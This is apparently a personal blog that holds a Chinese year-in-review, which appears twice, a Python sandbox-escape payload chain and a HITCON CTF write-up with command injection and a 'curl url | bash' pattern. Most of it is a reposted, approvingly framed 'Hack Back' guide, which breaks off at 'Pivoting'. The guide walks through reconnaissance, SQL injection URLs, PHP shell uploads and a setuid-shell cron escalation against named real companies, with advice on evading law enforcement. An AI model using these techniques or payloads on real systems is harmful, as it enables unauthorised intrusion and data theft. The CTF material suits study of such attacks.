也許是自己真的很喜歡 NA/SA 相關的東西吧,又或者是一種傳承,就當作是良心企業在奉獻,不然常常每週花超過二、三十個小時的時間準備課程,一個月只拿 5k 實在是太辛酸了。
年中阿組過世,雖然沒什麼回憶了,但是整個喪禮的過程卻一直讓我回想起外公...還有整個媽那邊家族的一些事情...
家人在今年也還是很大的支柱吧,我真的無法想像如果我沒有家人可以在後面這樣支持我,這兩年的各種悲劇到底是怎樣挺過來的。
一樣這年也是週末如果沒特別事情就回家宅,多花更多時間陪兩老吧,以後說不定...
同樣的,今年在一些公司的行政程序上的問題橋過後,終於又從 Xiaolin 姐那邊敲定了機票,又去了米國一趟。
今年去米國就自己一個人去,什麼東西都要自己來,一個人上下班進出購物吃飯...
當然一定要感謝胡老師一家人的寬待,有 Amanda 的公寓可以先龜著等跳蚤宿舍準備好 orz
ijsung, Tom, Kevin, Jiading, Rum, Xiaolin ... 等公司的好同事們也今年受到你們的照顧了,還有 Jack 一家也是後來跟你們一起住的日子也受到你們好多幫忙,祝小 Vincent 可以健康平安長大,他真的是整棟 apartment 裡面最喜歡讓我抱的小寶貝耶。
Katelyn 和惠子兩位大姊接算不算是米國艷遇呢?
今年除了預算提高之外,爽度最大的就是成年了吧,可以合法在晚餐時間叫酒真的頗爽的,中西部鄉下可以晚餐可以餐餐平均起來破 45 塊也真是過太爽www
感謝 Jiading 和 Rum 還有 Kevin 的車,去奶奶店 Hooters 去看辣妹,Houlihan's 的酒保 Christ 真的好厲害,調出來的酒超好喝,還有那個神好喝的洋蔥湯,離開香檳最後一天直接給你 20 塊 tips 應該夠有誠意了吧!
一個人住真的頗無聊,雖然前後有段時間是有 Katelyn 和 Jack 一家一起住過,但是還是有很多一部分時間是自己一個人,在鄉下這種感覺又更深刻了。不算是鄉愁也沒有很想念台灣的東西,但就覺得自己就這樣站在玉米田間只有一個人的孤單吧... 好險有黑羊你肯花時間陪我這個寂寞阿宅 QQ 還有人在 LA 的豆豆跟在台灣的阿聿也是 QQ
歷年感謝名單個人版琬庭、NaNi、君君、秀、黑羊也謝謝你們繼續陪伴我這一年,無處宣洩的壓力真的感謝有你們可以這樣讓我在你們面前把情緒展露出來,很累很沈重辛苦了。
Alice 也是,一個莫名其妙在 twitter 上就結識的緣份,和你聊天也很開心,希望來年也可以繼續一起加油。
阿聿你的英文實在是需要練習 la , 阿一是我的好碰由好兄弟,就拜託你了 (牽手託付貌)
舊朋友們也同樣謝謝你們陪我度過了這一年,台中 HexBase 的好夥伴們以及最好的靈魂伴侶 JC 也是,還有好多好多無法枚舉出來的人們。
今年 twitter 上認識了整票超強的 hacker 朋友們,你們真的超強,和你們一起學習各種 hacking 技術和討論 ctf 的事情學到很多。尤其是 @potetisensei ,實在是無法想像你只有十五歲,真是個令人嫉妒的天分和努力呢,不愧是天才神秘高中駭客!
在新竹感謝 PyHUG 吃吃吃的朋友們在鬼城的陪伴,沒有每個禮拜的定期聚會和三不五時開團的吃吃團,一個人在鬼城太寂寞了吧,今年跨年也就這樣突然跟你們一起度過了,謝謝你們!
在技術的精進上,除了繼續在 MCW 打醬油之外,這年目標算是有達成部分吧,念了很多書也學了很多新技術。尤其感謝 SQLab 的 Jeffxx, ATdog 和最雷的 ddaa 用心準備的課程,學到了好多好多也重新弄懂了一些以往不經熟的觀念和技巧。
一樣是充滿感謝吧,謝謝大家忍耐我這年,來年也繼續忍耐下去吧 :P
一樣今年也是變動很大的一年,
人事物各種 connection 也不停地交錯更迭,
整體來講應該沒有 2013 那麼悲劇,不過也沒好到哪裡。
2014 年初最大的事情大概是手滑打了某家很重要(?)的基礎設施,
一下子成就解鎖了好多東西。
包括上報、到針灸隊認識了兩位施、陳兩位偵查 (現在我隨身帶著他們的名片),跑了一趟台北市刑事警察局,進過偵訊室 (還是期末考前 orz) 吃豬扒飯,士林地方法院、第一次請律師 ... 等。
雖說整個刑事訴訟對於身為被告的我來說不是什麼有趣的經驗,但是就學了一次在台灣 computer crime 大概會是怎樣的流程能成功無罪結案吧 lol
某前輩的看法
"就像說瞬間射出零點幾ml, 不能說他一個晚上射了幾公升呀!"
最有成就感(?)的應該是到刑事警察局那天,報案當局內湖分局的局長在我偵訊出來後泡茶請我(刑大的茶比新竹二分局的好喝w),還特地從警方休息室的冰箱拿了飲料和慰勞品給我www ,九隊的大隊長副隊長也輪番跟我握手(ry 整個就很歡樂啊w
其實針灸的人都挺不錯的,其實是很看重我們這種擁有犯罪技術的年輕人 (自己講) ,聊了許多對於台灣警方對於 computer crime 的處理和一些八卦,雖然不能公開但是確實挺有趣的。
最大的重點大概是他們知道其實真的做錯事情的是原告,攻擊的技術本身是沒有對與錯的,只是真正的問題在於打了不該打的人 www
總之也算是某種人生經驗吧,最後可以跟對方敲到完全沒事情全身而退應該算是最好的結果了。
過程中間家人給了我很大的體諒,也要特別感謝黃副和人在美國的 ijsung 學長給我的協助以及 ky、 R6 和某新竹市二分局的柯巡官在案件過程中給的建議,真的很有幫助。
偵查部分後的案情本身就不太好玩了,法院開監察庭看對方歇斯底里的在庭上崩潰秀下限實在是不怎麼有趣,然後律師真的是他媽的殺人鬼... 不是我要說。
是說其實技術方面的詳細 write up 早就寫好,也許某天有想到會直接 full disclosure 吧。
台灣也是變動很大,三月學運到了現場幫忙許多天,兩個多禮拜內每天晚上八點多客運從新竹上去台北,清晨回來,靜坐、顧場內網路.... ,認識了一些 g0v 的朋友,雖然已經有準備要撤退的想法,但是還是希望台灣會更好吧,畢竟是自己成長的故鄉。
這年也浪費了很多時間在網路上,除了 k3 之外又回去了花魁 (原本帳號已經被砍了...)
> 不管低潮高潮,花魁總是敞開著雙腿迎接我們
> 歡迎你回來
感情的事情也不必提及吧,餘燼和渣滓是有什麼好說的,
(曾經) 想得到的早已離開或是根本沒有交集,想想去年回顧文中信誓旦旦的講不會放棄等某人的,卻也在今年去米國前的某個晚上就這樣突然把內心死結打開,也許會這樣就一輩子終老吧。(這邊謝謝 NaNi 和黑羊)
https://www.youtube.com/watch?v=jE9ZDTCkheE
系計中那邊今年比較淡出吧,基本上推辭大多數的工作,focus 在 NA/SA 助教,算是第一次當正式的教學。一門三學分的課準備起來實在是很花時間的,尤其在博班學長實在不太給力的情況下 (ry
也許是自己真的很喜歡 NA/SA 相關的東西吧,又或者是一種傳承,就當作是良心企業在奉獻,不然常常每週花超過二、三十個小時的時間準備課程,一個月只拿 5k 實在是太辛酸了。
年中阿組過世,雖然沒什麼回憶了,但是整個喪禮的過程卻一直讓我回想起外公...還有整個媽那邊家族的一些事情...
家人在今年也還是很大的支柱吧,我真的無法想像如果我沒有家人可以在後面這樣支持我,這兩年的各種悲劇到底是怎樣挺過來的。
一樣這年也是週末如果沒特別事情就回家宅,多花更多時間陪兩老吧,以後說不定...
同樣的,今年在一些公司的行政程序上的問題橋過後,終於又從 Xiaolin 姐那邊敲定了機票,又去了米國一趟。
今年去米國就自己一個人去,什麼東西都要自己來,一個人上下班進出購物吃飯...
當然一定要感謝胡老師一家人的寬待,有 Amanda 的公寓可以先龜著等跳蚤宿舍準備好 orz
ijsung, Tom, Kevin, Jiading, Rum, Xiaolin ... 等公司的好同事們也今年受到你們的照顧了,還有 Jack 一家也是後來跟你們一起住的日子也受到你們好多幫忙,祝小 Vincent 可以健康平安長大,他真的是整棟 apartment 裡面最喜歡讓我抱的小寶貝耶。
Katelyn 和惠子兩位大姊接算不算是米國艷遇呢?
今年除了預算提高之外,爽度最大的就是成年了吧,可以合法在晚餐時間叫酒真的頗爽的,中西部鄉下可以晚餐可以餐餐平均起來破 45 塊也真是過太爽www
感謝 Jiading 和 Rum 還有 Kevin 的車,去奶奶店 Hooters 去看辣妹,Houlihan's 的酒保 Christ 真的好厲害,調出來的酒超好喝,還有那個神好喝的洋蔥湯,離開香檳最後一天直接給你 20 塊 tips 應該夠有誠意了吧!
一個人住真的頗無聊,雖然前後有段時間是有 Katelyn 和 Jack 一家一起住過,但是還是有很多一部分時間是自己一個人,在鄉下這種感覺又更深刻了。不算是鄉愁也沒有很想念台灣的東西,但就覺得自己就這樣站在玉米田間只有一個人的孤單吧... 好險有黑羊你肯花時間陪我這個寂寞阿宅 QQ 還有人在 LA 的豆豆跟在台灣的阿聿也是 QQ
歷年感謝名單個人版琬庭、NaNi、君君、秀、黑羊也謝謝你們繼續陪伴我這一年,無處宣洩的壓力真的感謝有你們可以這樣讓我在你們面前把情緒展露出來,很累很沈重辛苦了。
Alice 也是,一個莫名其妙在 twitter 上就結識的緣份,和你聊天也很開心,希望來年也可以繼續一起加油。
阿聿你的英文實在是需要練習 la , 阿一是我的好碰由好兄弟,就拜託你了 (牽手託付貌)
舊朋友們也同樣謝謝你們陪我度過了這一年,台中 HexBase 的好夥伴們以及最好的靈魂伴侶 JC 也是,還有好多好多無法枚舉出來的人們。
今年 twitter 上認識了整票超強的 hacker 朋友們,你們真的超強,和你們一起學習各種 hacking 技術和討論 ctf 的事情學到很多。尤其是 @potetisensei ,實在是無法想像你只有十五歲,真是個令人嫉妒的天分和努力呢,不愧是天才神秘高中駭客!
在新竹感謝 PyHUG 吃吃吃的朋友們在鬼城的陪伴,沒有每個禮拜的定期聚會和三不五時開團的吃吃團,一個人在鬼城太寂寞了吧,今年跨年也就這樣突然跟你們一起度過了,謝謝你們!
在技術的精進上,除了繼續在 MCW 打醬油之外,這年目標算是有達成部分吧,念了很多書也學了很多新技術。尤其感謝 SQLab 的 Jeffxx, ATdog 和最雷的 ddaa 用心準備的課程,學到了好多好多也重新弄懂了一些以往不經熟的觀念和技巧。
一樣是充滿感謝吧,謝謝大家忍耐我這年,來年也繼續忍耐下去吧 :P
Thursday, December 11, 2014
Python jailbreak
This is a very common method to escape from a python jail.
The key idea is obtaining the <warnings.catch_warnings> class
The key idea is obtaining the <warnings.catch_warnings> class
# try to get <class 'warnings.catch_warnings'> for i, j in enumerate({}.__class__.__base__.__subclasses__()): print(i, j) # or another alternative way print([c for c in {}.__class__.__base__.__subclasses__() if c.__name__ == 'catch_warnings'][0]()._module.__builtins__['__import__']('os')) # The 59 here is warnings.catch_warnings w = ().__class__.__base__.__subclasses__()[59]()._module.__builtins__['__import__']('os') w.system("id") w = [].__class__.__base__.__subclasses__()[59]()._module.__builtins__['__import__']('os') w.system("id") w = {}.__class__.__base__.__subclasses__()[59]()._module.__builtins__['__import__']('os') w.system("id") w = ().__class__.__base__.__subclasses__()[59].__init__.func_globals["linecache"].__dict__["os"] w.system("id") w = [].__class__.__base__.__subclasses__()[59].__init__.func_globals["linecache"].__dict__["os"] w.system("id") w = {}.__class__.__base__.__subclasses__()[59].__init__.func_globals["linecache"].__dict__["os"] w.system("id") # all of the aboves are equivalent to import os os.system("id")
Sunday, December 7, 2014
Hacking
A lot of hacking is playing with other people, you know, getting them to do strange things. -- Steve Wozniak
Monday, November 3, 2014
Archlinux: Taiwan is NOT a Province of China anymore
An annoying bug in Archlinux for a long time is that the official guys always take the ISO standard for names of countries and regions which is totally wrong.
Taiwan is NOT a Province of China!
https://bugs.archlinux.org/task/30444
Recently, they changed it back to Taiwan. :)
https://projects.archlinux.org/svntogit/packages.git/commit/trunk?h=packages/pacman-mirrorlist&id=63c4be053cb9964376565e412afc7d9b264be71a
Taiwan is NOT a Province of China!
https://bugs.archlinux.org/task/30444
Recently, they changed it back to Taiwan. :)
https://projects.archlinux.org/svntogit/packages.git/commit/trunk?h=packages/pacman-mirrorlist&id=63c4be053cb9964376565e412afc7d9b264be71a
Monday, August 25, 2014
HITCON CTF 2014 experience
I have no idea why Google dropped almost all my pictures in this post. But I didn't keep original ones after I uploaded, sorry.
還在想要用英文還是中文寫這篇,不過考慮到一些來自台灣的朋友對於英文文章閱讀能力,最後還是決定用中文寫了,大意的部分翻成英文。順便防止國外隊伍偷學去 (誤)
I'm still wondering I should write this writeup in English or Chinese, some of my friends in Taiwan they can't (or don't want to) read English articles, so I decided to write this post in Chinese and try to translate (important parts) to English.
可以先看一下寬寬學長的 write up :(
Here's another write up from @Bletchley131
http://www.slideshare.net/Bletchley131/hitcon-ctf-2014-bamboofox
首先恭喜來自日本的 fuzzi3 (富士山),實在是非常強勁的隊伍,裡頭有好多個來自北海道、大阪和東京的 CTF 玩家,其中部分人來自打進 Defcon 22 final 裡面的 team "binja" (binary ninja 之意) 。雖然他們在 Defcon 沒有運氣像是 HITCON 這麼好,不過能有實力打進去 Defcon final 也代表是十分強大的對手。
Frist we congrats to fussi3 from Japan, a super powerful team. Lots of famous CTF players from Hokkaido, Osaka and Tokyo (北海道, 大阪 & 東京), some of them are members of the team "binja" in Defcon 22 final. Although they didn't have enough luck as team HITCON from Taiwan, but still an earthshaking competitor for us.
就不負責的 twitter 考據學,team fuzzi3 成員包括 @akiym (dodododo) ,team newbie (@mage_1868 + @hority), team katagaitai (@bata_24), team ε-δ Epsilon-Delta (https://ctftime.org/team/3050) 再加上常來 hitcon 的勇士Q (@ucq) 和 @int03 ,他們根本是我所知道日本最強的一群人全都過來了!lol
According to some twitter feeds, the members of team fuzzi3 including @akiym (dodododo), team newbie (@mage_1868 + @hority), team katagaitai (@bata_24), team ε-δ Epsilon-Delta (https://ctftime.org/team/3050) and vert often hitcon attendees 勇士Q (@ucq) & @int03 .
全部成員名單這邊有 (?)
Here's the total members list
http://mage-ctf-writeup.blogspot.jp/2014/08/hitcon-ctf-2014.html
https://twitter.com/mage_1868/status/501403899291381761
我們隊伍 BambooFox (竹狐) 竹狐是,結合了兩個交大在 hitcon wargame 優勝常客 DSNS Lab 和 SQLab (CRAX) 以及一些朋友。
Our team "BambooFox" (竹狐) is the mascot of our school, we're a combination of two security labs, DSNS & SQLab (CRAX), both are very high ranking teams in previous HITCON games, plus some friends in NCTU (National Chiao Tung University).
原本我個人決定休息一年的 HITCON wargame 在 Shih-Kun Huang 老師的邀請下跟著 SQLab 和 DSNS lab 的高手們一起打,雖然是還是按照原本計畫是度假模式,僅只於嘴砲嘴砲的鍵盤參與,有在玩的時間也大概 24hr 不到,但是貢獻了最簡單的兩題後接著有開的題目又都不是自己熟悉的領域。比賽最後一刻才被隊友告知出了自己手頭產品相關的題目,無奈是花時間的計算題程式寫完後沒有足夠的時間把 key 算出來。不過後來也在 twitter 上面交了朋友。
Personally, I decided to take a rest of HITCON wargames, but after the invitation of Professor Shih-Kun Huang, I joined the game with SQLab guys. I was taking a vacation in Chicago on the weekend then, only chatted on trello boards and Skype, didn't help our team actually. :(
But on the final hours, my teammates told me there's a ELF is in HSA format (Brig file), I was astonished then. My works of my internship in states is solving the bugs in the HSA simulators! lol. But still, I didn't have enough time to complete that challenge (girby). Anyway, I made some friends on twitter after the game.
這邊是最後的排名和解題
Here's the final ranking and solved challenges.
感謝隊長達達 ddaa 幫我們安排在學校電腦教室場地以及規劃相關的事宜,辛苦了!我們用 Skype 和 trello board 來分享紀錄比賽內容,似乎現在很多 CTF 比賽大家都用這兩個工具 XD 不過由於就算用了這些東西,資訊交換還是不太即時,也造成了部分多人同時寫程式的狀況。
Thanks to our team leader ddaa, for arranging the computer rooms in school and other stuffs.
We used Skype and trello board to exchange game information internally, just like other of CTF teams(?)
DIAGCGI
這題是 web 題,我一向不擅長 Web 類型的題目,即使在實戰經驗上確實打了不少網站 (面壁),這題題目是個 cgi ,給 ping/traceroute/curl 這幾個 command 可以用,測試了一下 ping -c 後發現可以部份的注入指令,當下想到的是一些常見的安裝方式,透過 curl + pipe 給 bash 或是其他程式跑
curl -L http://cpanmin.us | perl - App::cpanminus
or curl -L url | bash
不過 | 好像不會動,在試了各樣的 quote 和 escape 後,發現 \ 剛好可以拿來用,成功注入指令,在 ls / cat 看完後發現 key file 在根目錄下,並且由另一個 user 權限掌控,所以 web server 無法讀取,不過有另一個 read_key 的 executable 可以用,拿來發現就噴出 key 惹!
This is a challenge about web cgis, although I had some real world experiences about website hacking, but still didn't do well in CTF web challenges. The problem is, giving a cgi script that can execute some common commands like ping/traceroute/curl. I tried ping -c and found we can some sort of command injection to the cgi script. I came up with the idea of some software installation, using curl and piping to bash then execute the downloaded content like cpanminus. The normal pipe (|) seemed useless in this case, after tring lots of fuzzying characters, quoting and escaping, "\|" was the correct one to execute a command after pipe. Tried ls / cat for directory listing, our key file is under the root directory, owned by another user "key", but very easy to use the read_key to read that out, done!
Special thanks to @Jokercatz
比賽時間我都在玩,所以沒作其他紀錄(逃)
During the ctf game, I was enjoying my vacation, so I didn't have more pics /flee
Maze 是單純的苦工題,題目是一組 QR code 生成的迷宮,有點類似 nethack,我們使用了大量的工人智慧做暴力破解 orz
Maze is a human powered challange. The puzzle is made by a nethack style game of QR code maze, we used lots of human resource to "brute force" that orz.
日本駭客 @takesako 在 OSDC 2010 給過一場 "Polyglot Programming and Web Security" 很不錯的 talk ,那之後開始有點研究這種混雜語言程式設計。今年我自己沒有時間想題目 (都在玩) ,只能分享一些之前玩 polyglot 的經驗給隊友,
After the talk "Polyglot Programming and Web Security" given by @takesako in OSDC.tw 2010, I've been a fan of polyglot programming, it's super cool!
In the challenge this year, I helped my teammates via sharing my experience about polyglot programming. It helped a lot! ^_^
But I didn't do well on the Haskell part Q_Q
最重要的核心思想就是使用 macro / 或是盡可能的讓 over lapping 的 code "互為註解" (見底下說明)
使用 C 的 macro #define 來替換東西,剛好 # 又會被 Perl/Python/Ruby 忽略當註解
使用 Python 的 doc string """ 包住非 python code
使用 C 的 /* */ 來包住其他語言
#*/ 這個可以當作最後的 pending 來結束非 C 的部分又不會被 Python/Ruby
Haskell 我不熟,不過應該可以用 {- ... -} 當作區塊註解
Haskell 似乎可以有 assignment 來省掉一些部分
C 裡面有個特殊技巧在 C90 和 1995 amendment to the C90 被引入 (trigraphs & digraphs),可以用來避開一些字元。
The core concept of polyglot programming is using macro or comments covering on overlapping codes for each other.
In C, #define macro can be used as substitutions, but also comments for Perl/Python/Ruby
In Python, we can use """ for multiline doc string to cover non-python codes.
In C using /* */ to cover other langs.
#*/ can be used as the ending of a polyglot program for a end of C-style comment and Perl/Python comments.
In Haskell, we can use {- ... -} for multiline comments or using assignment for some symbols.
trigraphs (already in C90) and digraphs (introduced in 1995 amendment to the C90) can be used to avoid some special characters.
http://en.wikipedia.org/wiki/Digraphs_and_trigraphs
Final codes: http://pastebin.com/pZhCVEnN
griby 是包 Brigfile 的 ELF,brig 是 HSAIL 的 binary form. 然後我現在有在做一些跟 HSA simulator 相關的 bug fixing ... 禮拜天花了太多時間在玩,到了台灣清晨六點多我才被告之原來是 HSA 相關的題目,比賽時間不多雖然跟隊友分析完題目後我自幹了 HSA 的 host code 然後成功在隊友的 Linux box 上面跑起來,可惜這個算法是要花時間慢慢算的... 時間不夠殘念 GG
是說我出去度假前還跟強者同事 Jack 嘴砲說該不會我們現在弄 HSA 相關的東西因為可以改動到 host 上面的記憶體,所以會不會有機會出現相關的安全問題,例如看起來正常的 WebGL kernel 在畫 3D engine 其實背地裡在亂來之類的 XDDDD 結果題目就出來惹!!!!! T_T
girby is a ELF of Brig file format, which is the binary form of HSAIL. I'm now doing some bug fixing on the simulator ... orz
I spent too much time in the Museum of Science and Industry in Chicago, when it was 6 am in Taiwan, but I was having some fancy Italian food in RL Restaurant (http://www.rlrestaurant.com/). I wrote the host code for the HSA simulator to launch the kernel (girby), but it's a time consuming algorithm, so ... 残念でした.
I was talking with my colleague Jack about some security issues around HSA at night the day before I went to Chicago, since we can modify the contents in host memory (CPU side), maybe some bad guys will write a "looks good" WebGL kernel but doing some bad stuffs ... Ouch!!! The HSA-related problem was IN the HITCON game!!!
@winesap > darkx: It's not infinity i think, just very very slow :D
一些 HSA 相關的材料在這邊
Some other reference about HSA can be found here.
http://www.hsafoundation.com/standards/
https://github.com/HSAFoundation/HSAIL-Instruction-Set-Simulator
洋洋灑灑亂寫了,比賽打的很開心,隊友都很厲害,我自己個人貢獻沒有很多。不過明年應該看情況就真的會休息了吧!很感謝在 twitter 上面又交了不少新的朋友,其他隊伍也很強,安全對我來說始終算是個當作業餘興趣在打的東西吧,特別是某事件之後 :P 還是專心寫 compilers 吧。
I just finished a mess of this post, anyway, I enjoyed the game, our teammates are powerful, comparing to my personal contribution... I think maybe I'll really take a rest next year? Thanks to the new friends from team fuzzi3 on Twitter, other teams are nice, too. Well, network security for me is just a game, I should not put too much on it. Focus on more studies about compiler techniques :p
Thursday, August 14, 2014
[Backup] A DIY Guide for those without the patience to wait for whistleblowers
This is a backup of a really nice hacking tutorial. You can find the original link on pastebin
http://pastebin.com/cRYvK4jb
Thanks to all gifted hackers inspiring me. :D
Happy hacking.
- x4r
----
http://pastebin.com/cRYvK4jb
Thanks to all gifted hackers inspiring me. :D
Happy hacking.
- x4r
----
_ _ _ ____ _ _
| | | | __ _ ___| | __ | __ ) __ _ ___| | _| |
| |_| |/ _` |/ __| |/ / | _ \ / _` |/ __| |/ / |
| _ | (_| | (__| < | |_) | (_| | (__| <|_|
|_| |_|\__,_|\___|_|\_\ |____/ \__,_|\___|_|\_(_)
A DIY Guide for those without the patience to wait for whistleblowers
--[ 1 ]-- Introduction
I'm not writing this to brag about what an 31337 h4x0r I am and what m4d sk1llz
it took to 0wn Gamma. I'm writing this to demystify hacking, to show how simple
it is, and to hopefully inform and inspire you to go out and hack shit. If you
have no experience with programming or hacking, some of the text below might
look like a foreign language. Check the resources section at the end to help you
get started. And trust me, once you've learned the basics you'll realize this
really is easier than filing a FOIA request.
--[ 2 ]-- Staying Safe
This is illegal, so you'll need to take same basic precautions:
1) Make a hidden encrypted volume with Truecrypt 7.1a [0]
2) Inside the encrypted volume install Whonix [1]
3) (Optional) While just having everything go over Tor thanks to Whonix is
probably sufficient, it's better to not use an internet connection connected
to your name or address. A cantenna, aircrack, and reaver can come in handy
here.
[0] https://truecrypt.ch/downloads/
[1] https://www.whonix.org/wiki/Download#Install_Whonix
As long as you follow common sense like never do anything hacking related
outside of Whonix, never do any of your normal computer usage inside Whonix,
never mention any information about your real life when talking with other
hackers, and never brag about your illegal hacking exploits to friends in real
life, then you can pretty much do whatever you want with no fear of being v&.
NOTE: I do NOT recommend actually hacking directly over Tor. While Tor is usable
for some things like web browsing, when it comes to using hacking tools like
nmap, sqlmap, and nikto that are making thousands of requests, they will run
very slowly over Tor. Not to mention that you'll want a public IP address to
receive connect back shells. I recommend using servers you've hacked or a VPS
paid with bitcoin to hack from. That way only the low bandwidth text interface
between you and the server is over Tor. All the commands you're running will
have a nice fast connection to your target.
--[ 3 ]-- Mapping out the target
Basically I just repeatedly use fierce [0], whois lookups on IP addresses and
domain names, and reverse whois lookups to find all IP address space and domain
names associated with an organization.
[0] http://ha.ckers.org/fierce/
For an example let's take Blackwater. We start out knowing their homepage is at
academi.com. Running fierce.pl -dns academi.com we find the subdomains:
67.238.84.228 email.academi.com
67.238.84.242 extranet.academi.com
67.238.84.240 mail.academi.com
67.238.84.230 secure.academi.com
67.238.84.227 vault.academi.com
54.243.51.249 www.academi.com
Now we do whois lookups and find the homepage of www.academi.com is hosted on
Amazon Web Service, while the other IPs are in the range:
NetRange: 67.238.84.224 - 67.238.84.255
CIDR: 67.238.84.224/27
CustName: Blackwater USA
Address: 850 Puddin Ridge Rd
Doing a whois lookup on academi.com reveals it's also registered to the same
address, so we'll use that as a string to search with for the reverse whois
lookups. As far as I know all the actual reverse whois lookup services cost
money, so I just cheat with google:
"850 Puddin Ridge Rd" inurl:ip-address-lookup
"850 Puddin Ridge Rd" inurl:domaintools
Now run fierce.pl -range on the IP ranges you find to lookup dns names, and
fierce.pl -dns on the domain names to find subdomains and IP addresses. Do more
whois lookups and repeat the process until you've found everything.
Also just google the organization and browse around its websites. For example on
academi.com we find links to a careers portal, an online store, and an employee
resources page, so now we have some more:
54.236.143.203 careers.academi.com
67.132.195.12 academiproshop.com
67.238.84.236 te.academi.com
67.238.84.238 property.academi.com
67.238.84.241 teams.academi.com
If you repeat the whois lookups and such you'll find academiproshop.com seems to
not be hosted or maintained by Blackwater, so scratch that off the list of
interesting IPs/domains.
In the case of FinFisher what led me to the vulnerable finsupport.finfisher.com
was simply a whois lookup of finfisher.com which found it registered to the name
"FinFisher GmbH". Googling for:
"FinFisher GmbH" inurl:domaintools
finds gamma-international.de, which redirects to finsupport.finfisher.com
...so now you've got some idea how I map out a target.
This is actually one of the most important parts, as the larger the attack
surface that you are able to map out, the easier it will be to find a hole
somewhere in it.
--[ 4 ]-- Scanning & Exploiting
Scan all the IP ranges you found with nmap to find all services running. Aside
from a standard port scan, scanning for SNMP is underrated.
Now for each service you find running:
1) Is it exposing something it shouldn't? Sometimes companies will have services
running that require no authentication and just assume it's safe because the url
or IP to access it isn't public. Maybe fierce found a git subdomain and you can
go to git.companyname.come/gitweb/ and browse their source code.
2) Is it horribly misconfigured? Maybe they have an ftp server that allows
anonymous read or write access to an important directory. Maybe they have a
database server with a blank admin password (lol stratfor). Maybe their embedded
devices (VOIP boxes, IP Cameras, routers etc) are using the manufacturer's
default password.
3) Is it running an old version of software vulnerable to a public exploit?
Webservers deserve their own category. For any webservers, including ones nmap
will often find running on nonstandard ports, I usually:
1) Browse them. Especially on subdomains that fierce finds which aren't intended
for public viewing like test.company.com or dev.company.com you'll often find
interesting stuff just by looking at them.
2) Run nikto [0]. This will check for things like webserver/.svn/,
webserver/backup/, webserver/phpinfo.php, and a few thousand other common
mistakes and misconfigurations.
3) Identify what software is being used on the website. WhatWeb is useful [1]
4) Depending on what software the website is running, use more specific tools
like wpscan [2], CMS-Explorer [3], and Joomscan [4].
First try that against all services to see if any have a misconfiguration,
publicly known vulnerability, or other easy way in. If not, it's time to move
on to finding a new vulnerability:
5) Custom coded web apps are more fertile ground for bugs than large widely used
projects, so try those first. I use ZAP [5], and some combination of its
automated tests along with manually poking around with the help of its
intercepting proxy.
6) For the non-custom software they're running, get a copy to look at. If it's
free software you can just download it. If it's proprietary you can usually
pirate it. If it's proprietary and obscure enough that you can't pirate it you
can buy it (lame) or find other sites running the same software using google,
find one that's easier to hack, and get a copy from them.
[0] http://www.cirt.net/nikto2
[1] http://www.morningstarsecurity.com/research/whatweb
[2] http://wpscan.org/
[3] https://code.google.com/p/cms-explorer/
[4] http://sourceforge.net/projects/joomscan/
[5] https://code.google.com/p/zaproxy/
For finsupport.finfisher.com the process was:
* Start nikto running in the background.
* Visit the website. See nothing but a login page. Quickly check for sqli in the
login form.
* See if WhatWeb knows anything about what software the site is running.
* WhatWeb doesn't recognize it, so the next question I want answered is if this
is a custom website by Gamma, or if there are other websites using the same
software.
* I view the page source to find a URL I can search on (index.php isn't
exactly unique to this software). I pick Scripts/scripts.js.php, and google:
allinurl:"Scripts/scripts.js.php"
* I find there's a handful of other sites using the same software, all coded by
the same small webdesign firm. It looks like each site is custom coded but
they share a lot of code. So I hack a couple of them to get a collection of
code written by the webdesign firm.
At this point I can see the news stories that journalists will write to drum
up views: "In a sophisticated, multi-step attack, hackers first compromised a
web design firm in order to acquire confidential data that would aid them in
attacking Gamma Group..."
But it's really quite easy, done almost on autopilot once you get the hang of
it. It took all of a couple minutes to:
* google allinurl:"Scripts/scripts.js.php" and find the other sites
* Notice they're all sql injectable in the first url parameter I try.
* Realize they're running Apache ModSecurity so I need to use sqlmap [0] with
the option --tamper='tamper/modsecurityversioned.py'
* Acquire the admin login information, login and upload a php shell [1] (the
check for allowable file extensions was done client side in javascript), and
download the website's source code.
[0] http://sqlmap.org/
[1] https://epinna.github.io/Weevely/
Looking through the source code they might as well have named it Damn Vulnerable
Web App v2 [0]. It's got sqli, LFI, file upload checks done client side in
javascript, and if you're unauthenticated the admin page just sends you back to
the login page with a Location header, but you can have your intercepting proxy
filter the Location header out and access it just fine.
[0] http://www.dvwa.co.uk/
Heading back over to the finsupport site, the admin /BackOffice/ page returns
403 Forbidden, and I'm having some issues with the LFI, so I switch to using the
sqli (it's nice to have a dozen options to choose from). The other sites by the
web designer all had an injectable print.php, so some quick requests to:
https://finsupport.finfisher.com/GGI/Home/print.php?id=1 and 1=1
https://finsupport.finfisher.com/GGI/Home/print.php?id=1 and 2=1
reveal that finsupport also has print.php and it is injectable. And it's
database admin! For MySQL this means you can read and write files. It turns out
the site has magicquotes enabled, so I can't use INTO OUTFILE to write files.
But I can use a short script that uses sqlmap --file-read to get the php source
for a URL, and a normal web request to get the HTML, and then finds files
included or required in the php source, and finds php files linked in the HTML,
to recursively download the source to the whole site.
Looking through the source, I see customers can attach a file to their support
tickets, and there's no check on the file extension. So I pick a username and
password out of the customer database, create a support request with a php shell
attached, and I'm in!
--[ 5 ]-- (fail at) Escalating
___________
< got r00t? >
-----------
\ ^__^
\ (oo)\_______
(__)\ )\/\
||----w |
|| ||
^^^^^^^^^^^^^^^^
Root over 50% of linux servers you encounter in the wild with two easy scripts,
Linux_Exploit_Suggester [0], and unix-privesc-check [1].
[0] https://github.com/PenturaLabs/Linux_Exploit_Suggester
[1] https://code.google.com/p/unix-privesc-check/
finsupport was running the latest version of Debian with no local root exploits,
but unix-privesc-check returned:
WARNING: /etc/cron.hourly/mgmtlicensestatus is run by cron as root. The user
www-data can write to /etc/cron.hourly/mgmtlicensestatus
WARNING: /etc/cron.hourly/webalizer is run by cron as root. The user www-data
can write to /etc/cron.hourly/webalizer
so I add to /etc/cron.hourly/webalizer:
chown root:root /path/to/my_setuid_shell
chmod 04755 /path/to/my_setuid_shell
wait an hour, and ....nothing. Turns out that while the cron process is running
it doesn't seem to be actually running cron jobs. Looking in the webalizer
directory shows it didn't update stats the previous month. Apparently after
updating the timezone cron will sometimes run at the wrong time or sometimes not
run at all and you need to restart cron after changing the timezone. ls -l
/etc/localtime shows the timezone got updated June 6, the same time webalizer
stopped recording stats, so that's probably the issue. At any rate, the only
thing this server does is host the website, so I already have access to
everything interesting on it. Root wouldn't get much of anything new, so I move
on to the rest of the network.
--[ 6 ]-- Pivoting
